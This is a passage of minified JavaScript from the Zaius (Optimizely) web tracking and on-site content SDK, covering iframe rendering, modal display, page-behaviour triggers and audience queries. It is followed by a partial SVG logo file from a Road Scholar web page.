e}(n),n.frame.contentWindow),n.frameLoaded()},n.frame=document.createElement("IFRAME"),n.frame.frameBorder="0",n.frame.style.border="none",n.frame.style.width="100%",n.frame.style.maxWidth="none",n.frame.style.display="none",n.frame.setAttribute("scrolling","no"),n.frame.setAttribute("id","zaius-"+n.options.contentId),n.frame.classList.add("zaius-web-content"),n.frame.title="Optimizely Web Content",n.whichContent=m.ContentSection.Main,n.isAllowedToShow()&&n.execute(),n}n=e,(t=l).prototype=Object.create(n.prototype),t.prototype.constructor=t,t.__proto__=n;var g,b,y,w=l.prototype;return w.execute=function(){var e=this;return this.isWebModal()||document.querySelector(this.options.target.selector)?this.options.previewContent?(this.webData=this.options.previewContent,this.previewContext=this.options.previewContext,void this.displayContent()):void c.default.load(this.options.contentId).then((function(t){e.webData=t,e.displayContent()})).catch(this.reportError):this.reportError("Selector not found: "+this.options.target.selector)},w.showConfirmation=function(){var e=this;this.webData.confirmation?(this.whichContent=m.ContentSection.Confirmation,this.getRenderContextData().then((function(t){e.writeContent(e.webData.confirmation,t)})).catch(this.frameLoadFailed)):(this.reportError("Thanks for submitting!"),this.frame.remove())},w.afterSubmit=function(){this.trackExitEvent=!1,this.trackSubmission(),this.options.afterSubmit&&this.options.afterSubmit()},w.destroyIframe=function(){this.frame&&(this.frame.onload=null,this.frame.remove(),delete this.frame)},w.destroy=function(){var e=this;clearInterval(this.impressionIntervalId),this.modalMaker?this.modalMaker.hideModal().then((function(){e.modalMaker&&(e.modalMaker.destroy(),delete e.modalMaker,e.destroyIframe()),window.removeEventListener("resize",e.onWindowResize)})).catch(s.utils.console.error):this.destroyIframe()},w.beforeRedirect=function(){this.trackExitEvent=!1},w.isWebModal=function(){return this.options.target.position===f.WebContentPosition.Modal},w.isAllowedToShow=function(){return!this.isWebModal()||!h.WebContent.hasShownModal()},w.displayContent=function(){var e=this,t=this.getSubmittedWebContents(),n=this.webData.config.content.id,i=t.includes(n)&&!this.options.displayAlways;!h.WebContent.isPreviewing()&&i||this.getRenderContextData().then((function(t){e.isWebModal()?e.displayModalContent(t):e.displayEmbedContent(t)})).catch(this.frameLoadFailed)},w.displayModalContent=function(e){var t=this;h.WebContent.hasShownModal()||(this.modalMaker=new d.ModalMaker(this.webData,this.maybeSendExitEvent),this.modalMaker.addModal(this.frame),this.writeContent(this.webData.main,e),this.frameLoad.then((function(){window.addEventListener("resize",t.onWindowResize,{passive:!0}),t.frameLoad.then((function(){var e,n;h.WebContent.hasShownModal(!0),null===(n=(e=t.options).onSuccess)||void 0===n||n.call(e)}))})))},w.getSubmittedWebContents=function(){var e;e=void 0===window.localStorage?s.utils.getCookie("submittedWebContents"):window.localStorage.getItem("submittedWebContents");try{return e?JSON.parse(e):[]}catch(e){return[]}},w.setSubmittedWebContents=function(e){var t=JSON.stringify(e);void 0===window.localStorage?s.utils.setCookie("submittedWebContents",t,365):window.localStorage.setItem("submittedWebContents",t)},w.displayEmbedContent=function(e){var t=this.options.target,n=t.selector,i=t.position,r=document.querySelector(n);if(!r)return this.reportError("Failed to locate selector: "+n);switch(i){case f.WebContentPosition.After:r.nextSibling?r.parentNode.insertBefore(this.frame,r.nextSibling):r.parentNode.appendChild(this.frame);break;case f.WebContentPosition.Before:r.parentNode.insertBefore(this.frame,r);break;case f.WebContentPosition.Inside:r.appendChild(this.frame);break;case f.WebContentPosition.Replace:if(r.parentNode&&"BODY"!==r.nodeName.toUpperCase())r.parentNode.replaceChild(this.frame,r);else{var o=document.createRange();o.selectNodeContents(r),o.deleteContents(),r.appendChild(this.frame)}}window.addEventListener("resize",this.onWindowResize,{passive:!0}),this.writeContent(this.webData.main,e)},w.writeContent=function(e,t){var n=this;this.frame.onload=this.onFrameLoad,this.frameLoad=new Promise((function(e,t){n.frameLoaded=e,n.frameLoadFailed=t})),h.WebContent.isSrcDocSupported()?this.writeSrcDoc(e):this.writeContentWindow(e),this.renderContent(t)},w.writeContentWindow=function(e){if(this.frame.src="about:blank",this.frame.contentWindow.document.open(),this.frame.contentWindow.document.write(e),this.webData.script){var t=this.frame.contentWindow.document.createElement("script");t.innerHTML=this.webData.script,this.frame.contentWindow.document.head.insertBefore(t,this.frame.contentWindow.document.head.children.item(0))}this.frame.contentWindow.document.close()},w.writeSrcDoc=function(e){this.frame.srcdoc=this.webData.script?e.replace("<html><head>","<html><head><script>"+this.webData.script+"<\/script>"):e},w.renderContent=function(e){var t,n=this,i=e.gridData,r=e.staticContext,o={};i&&i.forEach((function(e){o["__grid_"+e.grid_id]=e.data})),o=s.utils.mixin(o,r,null!==(t=this.options.renderVariables)&&void 0!==t?t:{});var u={user:{email:a.tracker.getEmail()},config:this.webData.config,render_context:{variables:o}};return this.frameLoad.then((function(){n.messageInterface.initialize(u),n.whichContent===m.ContentSection.Main&&(n.impressionIntervalId=setInterval((function(){p.isBoundsInViewPort(n.frame)&&(n.recordImpression(),clearInterval(n.impressionIntervalId))}),500)),n.isWebModal()&&n.onSizeChange({width:0,height:0})}))},w.waitForImages=function(e){var t=!1,n=function(){t||(t=!0,e())};setTimeout(n,5e3);try{for(var i=0,r=function(){0==--i&&n()},o=Array.from(this.frame.contentDocument.images),a=0;a<o.length;a++){var s=o[a];s.complete||(i++,s.addEventListener("load",r,!1))}0===i&&n()}catch(e){console.log(e),n()}},g=l,(b=[{key:"contentWindow",get:function(){return this.frame.contentWindow}}])&&i(g.prototype,b),y&&i(g,y),l}(l.ContentManagerBase);t.WebContentManager=g},function(e,t,n){"use strict";function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}Object.defineProperty(t,"__esModule",{value:!0}),t.ModalMaker=t.CLOSE_BUTTON_PADDING=void 0;var r=n(72),o=n(48),a=n(142),s=n(0);t.CLOSE_BUTTON_PADDING=12;var u="\n  @keyframes zaius-modal-in {\n    0% {\n      transform: translateY(-50px);\n      opacity: 0;\n    }\n    100% {\n      transform: translateY(0);\n      opacity: 1;\n    }\n  }\n  @keyframes zaius-modal-out {\n    0% {\n      opacity: 1;\n    }\n    100% {\n      opacity: 0;\n    }\n  }\n",c=!1,l=function(){function e(e,t){var n=this;if(this.data=e,this.closeCallback=t,this.backdrop=document.createElement("DIV"),this.enablePageScrolling=null,this.activeElement=null,this.heightInterval=null,this.hideModal=function(){return n.closeCallback(),new Promise((function(e){n.backdrop.style.animation="zaius-modal-out 300ms ease-in forwards",setTimeout((function(){n.backdrop.style.display="none",n.backdrop.style.animation="",n.backdrop.remove(),n.enableScrolling(),n.moveFocusBackToPage(),e()}),300)}))},this.moveFocusBackToPage=function(){if(n.activeElement){var e=n.activeElement;e.focus&&e.focus()}},!e.config.modal)throw new Error("Missing modal config");if(!c){var i=document.createElement("STYLE");i.appendChild(document.createTextNode(u)),document.head.appendChild(i),c=!0}}var n,l,d,f=e.prototype;return f.destroy=function(){this.backdrop.remove(),this.heightInterval&&clearInterval(this.heightInterval)},f.beforeShow=function(){this.disabledScrollTimeout&&clearTimeout(this.disabledScrollTimeout),this.disabledScrollTimeout=void 0},f.showModal=function(e){var t=this;if(e.style.display="",e.style.maxWidth="100vw",e.style.animation="zaius-modal-in 300ms ease-out forwards",this.backdrop.style.display="flex",r.MobileUtilities.isMobileIOS()){var n=Array.prototype.slice.call(e.contentDocument.body.getElementsByTagName("input")),i=Array.isArray(n),o=0;for(n=i?n:n[Symbol.iterator]();;){var a;if(i){if(o>=n.length)break;a=n[o++]}else{if((o=n.next()).done)break;a=o.value}a.style.fontSize="initial"}}this.heightInterval=setInterval((function(){return t.updateHeight(e)}),200)},f.addModal=function(e){var n=this.data.config.modal,i=n.backdropColor,r=n.hasCloseButton;this.backdrop.setAttribute("style","\n  display: none;\n  align-items: center;\n  justify-content: center;\n  position: fixed;\n  z-index: 2000000000;\n  top: 0;\n  left: 0;\n  right: 0;\n  bottom: 0;\n  width: 100vw;\n  height: 100%;\n  background-color: #333;\n  background-color: rgba(70,70,70,.75);\n  overflow: auto;\n  -webkit-overflow-scrolling: touch;\n"),i&&(this.backdrop.style.background=i),this.backdrop.onclick=r?null:this.hideModal,this.container=document.createElement("DIV"),this.container.setAttribute("style","\n  flex-grow: 0;\n  margin: 0;\n  max-height: 100vh;\n  max-height: -webkit-fill-available;\n  max-height: fill-available;\n"),this.container.setAttribute("id","zmodal_parent_div"),this.container.appendChild(e),this.backdrop.appendChild(this.container),document.body.appendChild(this.backdrop),this.disableScrolling(),this.activeElement=document.activeElement,e.style.marginTop=t.CLOSE_BUTTON_PADDING/2*-1+"px"},f.updateSize=function(e,t,n){e.contentDocument.body&&(t=Math.max(t,this.data.config.modal.width||600),this.updateWidth(e,t),this.updateHeight(e),this.toggleCloseButton(e))},f.toggleCloseButton=function(e){var t=this.data.config.modal.hasCloseButton,n=e.contentDocument.body.querySelector("#modal-close.close-button"),i=o.WebContentUtilities.viewportWidth()<=e.getBoundingClientRect().width;i&&(n.style.display="block"),i||t||(n.style.display="none")},f.updateHeight=function(e){var n,i,r,o,a=null===(o=null===(r=null===(i=null===(n=e.contentDocument)||void 0===n?void 0:n.body)||void 0===i?void 0:i.querySelector(".container-wrapper"))||void 0===r?void 0:r.getBoundingClientRect())||void 0===o?void 0:o.height;if(a){var s=window.innerHeight||document.documentElement.clientHeight;e.style.height=Math.ceil(a)+t.CLOSE_BUTTON_PADDING+"px",this.container.style.height=e.style.height,this.container.style.maxHeight=s+"px"}},f.updateWidth=function(e,t){e.style.width=t+this.closeButtonPaddingRight+"px",o.WebContentUtilities.viewportWidth()<=e.getBoundingClientRect().width?e.contentDocument.body.classList.add("mobile"):e.contentDocument.body.classList.remove("mobile"),this.container.style.width=e.style.width},f.disableScrolling=function(){var e=this;this.enablePageScrolling||(this.enablePageScrolling=a.disablePageScrolling()),this.disabledScrollTimeout=setTimeout((function(){e.enableScrolling(),s.utils.console.warn("[Web Content] [Modal] Scroll re-enabled after timeout")}),2e3)},f.enableScrolling=function(){this.enablePageScrolling&&this.enablePageScrolling(),this.enablePageScrolling=null},n=e,(l=[{key:"closeButtonPaddingRight",get:function(){if(!this.data.config.modal)return t.CLOSE_BUTTON_PADDING;var e=this.data.config.modal,n=e.hasCloseButton,i=e.closeButtonInside;return n&&!i?t.CLOSE_BUTTON_PADDING:0}}])&&i(n.prototype,l),d&&i(n,d),e}();t.ModalMaker=l},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.disablePageScrolling=void 0;t.disablePageScrolling=function(){var e=document.body.style.overflow;return document.body.style.overflow="hidden",function(){document.body.style.overflow=e}}},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.isBoundsInViewPort=void 0,t.isBoundsInViewPort=function(e){var t,n={x:(t=e.getBoundingClientRect()).left+t.width/2,y:t.top+t.height/2},i=window.innerHeight||document.documentElement.clientHeight,r=window.innerWidth||document.documentElement.clientWidth;return n.y<=i&&n.y>=0&&n.x<=r&&n.x>=0}},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.WebTrigger=void 0;var i,r=n(4),o=n(1),a=n(0),s=n(12),u=n(7),c=n(46),l=n(27),d=n(145),f=function(){function e(){var e=this;this.triggers=[],this.firstPageview=!0,this.onPageview=function(){e.firstPageview?e.firstPageview=!1:e.resetTriggers()},this.handleRulesResponse=function(t){try{r.validateData(t,{type:r.REQUIRED_OBJECT})&&e.initializeWebTriggers(t)}catch(t){return e.reportError("Failed to load content triggers: "+t.message)}},this.resetTriggers=function(){var t=e.triggers,n=Array.isArray(t),i=0;for(t=n?t:t[Symbol.iterator]();;){var r;if(n){if(i>=t.length)break;r=t[i++]}else{if((i=t.next()).done)break;r=i.value}r.reset()}},u.WebContent.isPreviewing()?c.WebPreview.getPreview(u.WebContent.previewTrackerId()).then((function(t){e.triggers.push(new d.WebTriggerEvaluator(u.WebContent.previewContentIdentifier(),t.rules,t.content,c.WebPreview.displayError,t.static_context))})).catch((function(){return e.loadTriggers()})):this.loadTriggers(),o.tracker.pageviewCallbacks.push(this.onPageview)}e.watch=function(){i||(i=new e)};var t=e.prototype;return t.loadTriggers=function(){var e=o.tracker,t=e.config,n=e.trackerId,i=""+t.webContent.source+n+"/_rules.json";s.getJson({url:i,headers:[{key:"Cache-Control",value:"no-cache"}]},this.handleRulesResponse,this.reportError)},t.initializeWebTriggers=function(e){for(var t in e)if(e.hasOwnProperty(t)){var n=e[t];this.initializeTrigger(t,n)}},t.initializeTrigger=function(e,t){try{r.validateData(t,l.ZED_WEB_DEFINITION_SCHEMA)&&this.triggers.push(new d.WebTriggerEvaluator(e,t))}catch(t){this.reportError("Failed to initialize trigger for "+e+" with error "+t)}},t.reportError=function(e){a.utils.console.error("[Web Content] "+e)},e}();t.WebTrigger=f},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.WebTriggerEvaluator=void 0;var i=n(48),r=n(67),o=n(30),a=n(73),s=n(31),u=n(28),c=n(149),l=n(150),d=n(151),f=n(7),p=function(){function e(e,t,n,i,r){var o=this;this.contentId=e,this.definition=t,this.previewContent=n,this.errorHandler=i,this.staticContext=r,this.hasTriggered=!1,this.isEligible=!1,this.realtimeSegments=[],this.trigger=function(){if(o.isEligible&&!o.hasTriggered){o.hasTriggered=!0,o.removeTriggers();var e=o.selector(),t=o.contentPosition(),n=t===u.WebContentPosition.Modal||null!=e;o.pageAllows()&&n&&null!=t&&o.ifRealtimeSegmentsAllow((function(){return o.showWebContent(e,t)}))}},this.realtimeSegments=t.realtime_segments||[],this.exitIntentTrigger={enabled:t.triggers.exitIntent||!1},this.reset()}var t=e.prototype;return t.reset=function(){var e=this.hasTriggered;this.hasTriggered=!1;var t=this.isEligible;this.isEligible=this.pageAllows()&&this.constraintsAllow(),this.isEligible?this.definition.triggers.pageLoad?this.trigger():t&&!e||this.addTriggers():t&&this.removeTriggers()},t.pageAllows=function(){return o.pageMatchesPredicate(this.definition.display.predicate)},t.contentPosition=function(){return this.definition.display.contentPosition},t.selector=function(){return this.definition.display.selector},t.constraintsAllow=function(){var e=this.definition.constraints,t=e.displayAlways,n=e.displayFrequency,i=e.displayLimit,o=e.showOnMobile;return!!t||!!r.meetsFrequencyConstraints(this.contentId,n,i)&&(!this.probablyMobile()||(o||this.contentPosition()!==u.WebContentPosition.Modal))},t.addTriggers=function(){var e=this.definition.triggers,t=e.timeSpent,n=e.pageScroll,r=e.exitIntent;t&&t.enabled&&d.TimerTrigger.getInstance().addTrigger(t,this.trigger),n&&n.enabled&&l.ScrollTrigger.getInstance().addTrigger(n,this.trigger),r&&(c.ExitIntentTrigger.getInstance().addTrigger(this.exitIntentTrigger,this.trigger),a.default.load(this.contentId).then((function(e){i.WebContentUtilities.preloadImages(e.main)})))},t.removeTriggers=function(){var e=this.definition.triggers,t=e.timeSpent,n=e.pageScroll,i=e.exitIntent;t&&t.enabled&&d.TimerTrigger.getInstance().removeTrigger(t),n&&n.enabled&&l.ScrollTrigger.getInstance().removeTrigger(n),i&&c.ExitIntentTrigger.getInstance().removeTrigger(this.exitIntentTrigger)},t.ifRealtimeSegmentsAllow=function(e){s.RealtimeSegmentsProxy.evaluateRTS({realtimeSegments:this.realtimeSegments,onSuccess:e})},t.showWebContent=function(e,t){f.WebContent.showContent({contentId:this.contentId,target:{selector:e,position:t},displayAlways:this.definition.constraints.displayAlways,previewContent:this.previewContent,previewContext:this.staticContext,onError:this.errorHandler})},t.probablyMobile=function(){try{var e=/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent),t=window.matchMedia("only screen and (max-width: 760px)").matches;return e||t}catch(e){return!0}},e}();t.WebTriggerEvaluator=p},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.RealtimeSegmentsEvaluator=void 0;var i=n(147),r=n(74);t.RealtimeSegmentsEvaluator={evaluate:function(e){var t=e.realtimeSegments,n=e.onSuccess;if(0!==t.length){i.RealtimeSegmentsQuery.query({realtimeSegments:t,recentEvents:r.RecentEventsCollector.getAll(),onQuerySuccess:function(e){e.length>0&&n()}})}else n()}}},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.RealtimeSegmentsQuery=void 0;var i=n(1),r=n(0),o=n(12);t.RealtimeSegmentsQuery={query:function(e){var t=this,n=e.realtimeSegments,r=e.recentEvents,a=e.onQuerySuccess;o.postJson({url:i.default.publicApiUrl+"/graphql",headers:[{key:"x-api-key",value:i.default.trackerId}],body:this.buildBody(n,r)},(function(e){a(t.matchedRealtimeSegments(e)),t.logWarningsIfAny(e)}),(function(){return a([])}))},matchedRealtimeSegments:function(e){var t,n,i;return((null===(i=null===(n=null===(t=null==e?void 0:e.data)||void 0===t?void 0:t.customer)||void 0===n?void 0:n.audiences)||void 0===i?void 0:i.edges)||[]).map((function(e){var t;return null===(t=null==e?void 0:e.node)||void 0===t?void 0:t.name})).filter((function(e){return e}))},buildBody:function(e,t){return{query:"query InclusionQuery($vuid: String, $realtimeSegments: [String], $recentEvents: [json]) {\n        customer(vuid: $vuid) {\n          audiences(subset: $realtimeSegments, recent_events: $recentEvents) {\n            edges {\n              node {\n                name\n              }\n            }\n          }\n        }\n      }",variables:{vuid:this.getVuid(),realtimeSegments:e,recentEvents:t},operationName:"InclusionQuery"}},getVuid:function(){return i.default.VUID.split("-").join("")},logWarningsIfAny:function(e){var t,n;(null===(n=null===(t=null==e?void 0:e.extensions)||void 0===t?void 0:t.warnings)||void 0===n?void 0:n.length)&&r.utils.console.warn("Graphql InclusionQuery finished successfully but with warnings, please check related request!")}}},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.RecentEventsStorage=t.CREATED_AT_FIELD=t.RECENT_EVENTS_KEY=void 0;var i=n(0);t.RECENT_EVENTS_KEY="zRecentEvents",t.CREATED_AT_FIELD="__zRCTS";t.RecentEventsStorage={get storage(){return void 0!==window.localStorage?window.localStorage:r},readAll:function(e){try{var n=this.storage.getItem(t.RECENT_EVENTS_KEY),r=JSON.parse(n||"{}");return Array.isArray(r[e])?r[e]:[]}catch(e){return i.utils.console.error("Error while reading recent events from storage: "+e.message),[]}},update:function(e,n){for(var r=0;r<3;r++)try{var o;return void this.storage.setItem(t.RECENT_EVENTS_KEY,JSON.stringify((o={},o[e]=n.slice(r),o)))}catch(e){i.utils.console.error("Error while updating recent events in storage: "+e.message)}}};var r={getItem:function(e){return null},setItem:function(e,t){}}},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.ExitIntentTrigger=void 0;var i,r,o=n(49);void 0!==document.hidden?(i="hidden",r="visibilitychange"):void 0!==document.msHidden?(i="msHidden",r="msvisibilitychange"):void 0!==document.webkitHidden&&(i="webkitHidden",r="webkitvisibilitychange");var a=function(e){var t,n;function o(){var t;return(t=e.call(this)||this).onMouseOut=function(e){var n=window.innerHeight||document.documentElement.clientHeight,i=window.innerWidth||document.documentElement.clientWidth;(e.clientY<=0||e.clientX<=0||e.clientX>=i||e.clientY>=n)&&t.forEach(t.trigger)},t.trigger=function(e,t){e.enabled&&t()},void 0===document.addEventListener?function(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}(t):(document.addEventListener("mouseout",t.onMouseOut,{passive:!0}),r&&i&&document.addEventListener(r,(function(){document[i]&&t.forEach(t.trigger)})),t)}return n=e,(t=o).prototype=Object.create(n.prototype),t.prototype.constructor=t,t.__proto__=n,o.getInstance=function(){return this.instance||(this.instance=new o)},o}(o.Trigger);t.ExitIntentTrigger=a},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.ScrollTrigger=void 0;var i=n(71),r=n(49),o=function(e){var t,n;function r(){var t;return(t=e.call(this)||this).evaluate=function(e,n){e.enabled&&t.scrollPercent()>=e.percent&&n()},window.addEventListener("scroll",i.debounced(250,1e3)((function(){return t.forEach(t.evaluate)})),{passive:!0}),t}return n=e,(t=r).prototype=Object.create(n.prototype),t.prototype.constructor=t,t.__proto__=n,r.getInstance=function(){return this.instance||(this.instance=new r)},r.prototype.scrollPercent=function(){var e=document,t=e.documentElement,n=e.body,i=(t.scrollHeight||n.scrollHeight)-t.clientHeight;return i>200?(t.scrollTop||n.scrollTop)/i*100:0},r}(r.Trigger);t.ScrollTrigger=o},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.TimerTrigger=void 0;var i=n(45),r=function(e){var t,n;function r(){var t;return(t=e.call(this)||this).startTime=(new Date).getTime(),t.evaluate=function(e,n){if(e.enabled){var r=i.timeToMilliseconds(e.time,e.timeUnit);(new Date).getTime()-t.startTime>=r&&n()}},window.setInterval((function(){t.forEach(t.evaluate)}),250),t}return n=e,(t=r).prototype=Object.create(n.prototype),t.prototype.constructor=t,t.__proto__=n,r.getInstance=function(){return this.instance||(this.instance=new r)},r.prototype.reset=function(){this.startTime=(new Date).getTime()},r}(n(49).Trigger);t.TimerTrigger=r},function(e,t,n){"use strict";n.r(t);var i,r=n(1),o=[],a=document,s=a.documentElement,u=s.doScroll,c=(u?/^loaded|^c/:/^loaded|c/).test(a.readyState);
/*!
  * domready (c) Dustin Diaz 2012 - License MIT
  * v0.3.0 (https://github.com/ded/domready/tree/v0.3.0)
  */function l(e){for(c=1;e=o.shift();)e()}a.addEventListener&&a.addEventListener("DOMContentLoaded",i=function(){a.removeEventListener("DOMContentLoaded",i,!1),l(null)},!1),u&&a.attachEvent("onreadystatechange",i=function(){/^c/.test(a.readyState)&&(a.detachEvent("onreadystatechange",i),l(null))});var d=u?function(e){window.self!=window.top?c?e():o.push(e):function(){try{s.doScroll("left")}catch(t){return setTimeout((function(){d(e)}),50)}e()}()}:function(e){c?e():o.push(e)},f=d,p=n(0);if(window.zaius||(window.zaius={}),!window.zaius.loaded){if(f((function(){setTimeout((function(){var e=r.default.processQueued();window.zaius.initialize=function(e,t){return r.default.initialize(e,t),this},window.zaius.onload=function(e){e instanceof Function&&setTimeout(e,0)},window.zaius.customer=function(e,t){return r.default.customer(e,t)},window.zaius.entity=function(e,t){return r.default.entity(e,t)},window.zaius.event=function(e,t){return r.default.event(e,t)},window.zaius.subscribe=function(e,t,n){return r.default.subscribe(e,t,n),this},window.zaius.unsubscribe=function(e,t,n){return r.default.unsubscribe(e,t,n),this},window.zaius.consent=function(e,t,n){return r.default.consent(e,t,n)},window.zaius.identify=function(e){return r.default.identify(e),this},window.zaius.anonymize=function(){return r.default.anonymize(),this},window.zaius.dispatch=function(){return r.default.dispatch.apply(r.default,arguments),this},window.zaius._tracker=r.default,window.zaius.utils={getCookie:p.utils.getCookie,setCookie:p.utils.setCookie},window.zaius.webPush=r.default.webPush,function(e){for(var t=0;t<e.length;t++)e[t][0]instanceof Function&&e[t][0]()}(e)}),0)})),!(window.zaius.initialize instanceof Function)){zaius=window.zaius=[],zaius.methods=["initialize","onload","customer","entity","event","subscribe","unsubscribe","consent","identify","anonymize","dispatch"],zaius.factory=function(e){return function(){var t=Array.prototype.slice.call(arguments);return t.unshift(e),zaius.push(t),zaius}};for(var h=0;h<zaius.methods.length;h++){var v=zaius.methods[h];zaius[v]=zaius.factory(v)}}window.zaius.loaded=!0}}]);
//# sourceMappingURL=zaius.js.map
zaius.initialize('pQ4U68aWr2jlbN0Qj0Uq1g',{publicApiUrl:'https://api.zaius.com/v3',trackerUrl:'https://api.zaius.com/v2'});

--- FILE ---
content_type: image/svg+xml
request_url: https://www.roadscholar.org/Themes/RoadScholar/assets/images/RS_Logo_Mobile.svg
body_size: 1904
content:
<svg width="198" height="20" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="m20.765 20-10.002-4.719L.766 20V0h20v20Z" fill="#C32032"/><path d="M4.93 7.355c.895-.329 1.33-.421 2.02-.421 1.912 0 3.255 1.054 3.255 2.568 0 .809-.388 1.548-1.065 2.041-.592.435-1.366.644-2.394.644-1.948 0-3.327-.808-3.327-1.957 0-.61.51-1.055 1.21-1.055.63 0 1.076.352 1.076.845a.82.82 0 0 1-.412.714c-.144.095-.363.14-.702.153.642.377 1.076.494 1.767.494 1.33 0 2.08-.656 2.08-1.818 0-1.09-.762-1.77-1.996-1.77-.714 0-1.137.175-1.779.738l-.883-.036.4-3.776c1.234.304 1.74.377 2.82.377 1.078 0 1.56-.07 2.794-.363-.34.786-.63 1.101-1.27 1.336-.58.223-1.257.329-2.045.329-.389 0-.737-.023-1.453-.118l-.098 1.08.002-.005Zm13.356 1.09c0 2.204-1.525 3.74-3.715 3.74s-3.726-1.525-3.726-3.798c0-2.145 1.548-3.681 3.726-3.681s3.715 1.536 3.715 3.74Zm-5.577.025c0 1.947.581 2.814 1.862 2.814 1.28 0 1.85-.892 1.85-2.836s-.58-2.837-1.85-2.837-1.862.893-1.862 2.862V8.47Z" fill="#fff"/><path d="M41.771 14.155c0 1.382-.227 1.876-.774 1.876-.387 0-.934-.37-.934-2.859 0-1.825-.547-2.904-2.94-3.206V9.92c2.3-.21 4.284-1.381 4.284-3.796 0-2.553-1.548-3.888-4.854-3.888h-9.906v1.733h1.597c.707 0 .934.234.934.842v10.373c0 .609-.227.842-.934.842h-1.597v1.734h8.314v-1.734h-1.664c-.707 0-.934-.233-.934-.841v-4.712h1.343c2.665 0 3.488.824 3.488 4.57 0 1.92.685 3.183 2.94 3.183 1.89 0 3.145-1.075 3.145-4.075v-.723h-1.503v.723l-.005.004Zm-6.721-5.41h-2.687V3.918h2.918c2.006 0 2.94.819 2.94 2.273 0 1.734-.707 2.552-3.167 2.552h-.004Zm16.178-5.54c-4.51 0-7.504 3.27-7.504 7.524s2.994 7.502 7.504 7.502 7.505-3.248 7.505-7.502c0-4.253-2.998-7.524-7.505-7.524Zm.063 13.356c-3.345 0-4.302-2.776-4.302-5.836 0-3.06.957-5.855 4.24-5.855 3.282 0 4.239 2.8 4.239 5.855 0 3.055-.895 5.836-4.177 5.836ZM80.609 3.635h-8.291v1.583h1.33c.476 0 .894.17.894.727v9.55c0 .559-.414.728-.894.728h-.28c-1.104 0-1.806-.151-2.184-1.157L67.028 3.63h-2.91l-3.967 11.435c-.356 1.006-1.081 1.157-2.184 1.157v1.582h6.485v-1.582H62.83c-.396 0-.668-.087-.668-.384 0-.193.04-.32.085-.449l.685-2.136h4.72l.684 2.136c.04.128.085.325.085.513 0 .215-.165.32-.645.32h-1.641v1.582h14.474c4.177 0 6.944-2.415 6.944-7.094s-2.767-7.076-6.944-7.076Zm-17.072 8.037 1.664-5.15h.04l1.81 5.15h-3.514Zm16.472 4.55H77.45V5.214h2.763c2.201 0 4.074 1.281 4.074 5.494 0 4.212-1.873 5.511-4.284 5.511l.005.005Zm14.648-10.36c0-1.545.868-2.108 2.985-2.108 2.709 0 4.146 1.83 4.693 4.382h1.641V2.231h-1.321l-.752 1.171c-1.138-.819-2.597-1.637-4.328-1.637-2.758 0-5.65 1.404-5.65 4.706 0 6.701 10.161 3.678 10.161 7.684 0 1.126-.957 2.086-2.963 2.086-3.234 0-5.102-1.688-5.422-4.825h-1.686v6.348h1.548l.503-1.381c1.32 1.102 3.029 1.852 4.737 1.852 3.189 0 6.014-1.216 6.014-4.944 0-6.536-10.16-3.91-10.16-7.424v-.004Zm18.505 10.53c-3.083 0-3.941-2.927-3.941-5.685 0-2.758.792-5.663 3.941-5.663 2.571 0 3.768 1.903 4.048 4.231h1.584V3.42h-1.522l-.404 1.345c-.943-.896-2.505-1.56-3.897-1.56-4.453 0-7.113 3.29-7.113 7.31 0 4.55 2.358 7.716 6.855 7.716 3.75 0 5.889-2.095 6.147-5.814h-1.841c-.236 2.264-1.415 3.975-3.857 3.975Zm15.694-11.179h1.579c.645 0 .854.215.854.769v3.782h-6.09V5.986c0-.553.209-.768.854-.768h1.58V3.635h-7.567v1.583h1.37c.645 0 .85.215.85.768v9.468c0 .558-.205.769-.85.769h-1.37v1.582h7.567v-1.582h-1.58c-.645 0-.854-.215-.854-.769v-4.102h6.09v4.102c0 .558-.209.769-.854.769h-1.579v1.582h7.566v-1.582h-1.37c-.645 0-.854-.215-.854-.769V5.986c0-.553.209-.768.854-.768h1.37V3.635h-7.566v1.583-.005ZM143.9 3.205c-4.511 0-7.415 3.27-7.415 7.524s2.993 7.502 7.504 7.502c4.511 0 7.5-3.248 7.5-7.502 0-4.253-3.078-7.524-7.589-7.524Zm.151 13.356c-3.345 0-4.301-2.776-4.301-5.836 0-3.06.956-5.855 4.239-5.855s4.239 2.8 4.239 5.855c0 3.055-.894 5.836-4.177 5.836Zm48.126-2.717v.664c0 1.262-.209 1.71-.707 1.71-.351 0-.849-.343-.849-2.607 0-1.665-.499-2.648-2.683-2.927v-.046c2.1-.192 3.906-1.262 3.906-3.462 0-2.328-1.415-3.55-4.426-3.55h-9.044V5.21h1.455c.645 0 .854.215.854.768v9.477c0 .558-.205.769-.854.769h-.294c-1.098 0-1.806-.151-2.179-1.157L173.201 3.63h-2.909l-3.968 11.435c-.338.965-1.023 1.138-2.051 1.152v-4.505h-1.539c-.187 3.311-.707 4.528-2.851 4.528h-3.07V6.18c0-.746.312-.961 1.228-.961h1.166V3.635H151.6v1.583h1.205c.832 0 1.104.279 1.104.92v9.143c0 .727-.396.942-.979.942h-1.33v1.582h19.025v-1.582h-1.619c-.391 0-.663-.087-.663-.384 0-.193.04-.32.081-.449l.685-2.136h4.719l.685 2.136c.045.128.085.325.085.513 0 .215-.169.32-.65.32h-1.641v1.582h13.656v-1.582h-1.517c-.645 0-.854-.215-.854-.769V11.16h1.228c2.433 0 3.181.75 3.181 4.167 0 1.752.622 2.91 2.682 2.91 1.721 0 2.865-.984 2.865-3.72v-.662h-1.371v-.01Zm-22.468-2.177 1.664-5.15h.04l1.806 